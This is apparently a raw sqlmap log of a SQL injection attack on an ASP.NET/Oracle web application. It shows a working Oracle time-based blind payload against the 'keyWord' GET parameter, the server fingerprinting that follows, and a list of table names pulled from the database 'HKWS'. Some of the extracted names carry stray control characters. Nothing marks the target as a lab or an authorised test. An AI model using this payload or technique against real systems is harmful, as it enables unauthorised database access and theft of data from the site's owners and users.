 Place: GET
Parameter: keyWord
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: 1=1&keyWord=1% AND 5916=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(71
||CHR(121)||CHR(98),5) AND '%='
---
[22:57:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[22:57:19] [INFO] fetching tables for database: 'HKWS'
[22:57:19] [INFO] fetching number of tables for database 'HKWS'
[22:57:19] [INFO] resumed: 472
[22:57:19] [INFO] resumed: CLASSACCREDITATION
[22:57:19] [INFO] resumed: CLASSEXAMINECLAST
[22:57:19] [INFO] resumed: DC_FOLDERS
[22:57:19] [INFO] resumed: ATTACHMENT
[22:57:19] [INFO] resumed: ABILITYFUNCTION
[22:57:19] [INFO] resumed: ABILITYRELATIVE
[22:57:19] [INFO] resumed: BIDDINGPRICKSET\x05
[22:57:19] [INFO] resumed: BJBPRODUCT
[22:57:19] [INFO] resumed: BUYGROUPCLAaS\x03